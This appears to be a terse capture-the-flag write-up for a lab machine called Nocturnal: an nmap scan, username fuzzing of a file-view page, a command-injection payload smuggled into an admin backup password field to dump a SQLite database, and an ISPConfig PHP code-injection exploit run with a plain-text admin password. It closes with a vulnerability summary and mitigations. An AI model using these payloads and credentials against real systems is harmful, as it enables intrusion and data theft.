Recon
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-28 21:52 IST
Nmap scan report for 10.10.11.64
Host is up (0.50s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 20:26:88:70:08:51:ee:de:3a:a6:20:41:87:96:25:17 (RSA)
| 256 4f:80:05:33:a6:d4:22:64:e9:ed:14:e3:12:bc:96:f1 (ECDSA)
|_ 256 d9:88:1f:68:43:8e:d4:2a:52:fc:f0:66:d4:b9:ee:6b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://nocturnal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 28.46 seconds
Enumeration


register and loginwe can upload some files
##Link i got

http://nocturnal.htb/view.php?username=%27OR+1%3D1%27+-&file=test.xlsxffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=test.xlsx' -w /usr/share/seclists/Usernames/Names/names.txt -H 'Cookie: PHPSESSID=tfog1bfrtdgt8236nvpm82m2qh' -fs 2985

found files on one of users

-`login with amanda’
-

we have admin panel, we can create backup with the password and download the zip file -
after reading admin.php, the password field is vulnerable to get inside the root directory of web
password=%0Abash%09- c%09"sqlite3%09/var/www/nocturnal_database/nocturnal_database.db%09.dump"%0A &backup=

55c82b1ccd55ab219b3b109b07d5061dport forwarded
ROOT


version 3.2

python3 exploit.py http://127.0.0.1:9090 admin slowmotionapocalypseConclusion
`Vulnerability description
- An issue was discovered in ISPConfig before 3.2.11p1. PHP code injection can be achieved in the language file editor by an admin if admin_allow_langedit is enabled.
- The risk exists that a remote unauthenticated attacker can fully compromise the server to steal confidential information, install ransomware, or pivot to the internal network.
Severity - High — attacker can run arbitrary PHP = full server compromise.
Mitigation
- Upgrade ISPConfig immediately
- Disable Language File Editing (
admin_allow_langedit) if not needed.